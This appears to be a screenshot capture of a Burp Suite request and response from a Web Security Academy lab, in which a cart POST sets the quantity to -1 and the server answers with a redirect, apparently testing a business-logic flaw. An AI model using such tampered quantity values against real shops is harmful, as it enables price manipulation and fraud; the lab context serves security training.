 Request
Pretty Raw Hex
\n
1 POST /cart HTTP/2
2 Host: 0abf001e037c047f80703a6100660024.web-security-academy.net
3 Cookie: session=Onn7G4LFDYez2nGSC1s1LIGDhyVw3T2Z
4 Content-Length: 37
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0abf001e037c047f80703a6100660024.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0abf001e037c047f80703a6100660024.web-security-academy.net/product?product
Id=1
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 productId=3&redir=PRODUCT&quantity=-1
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /product?productId=3
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6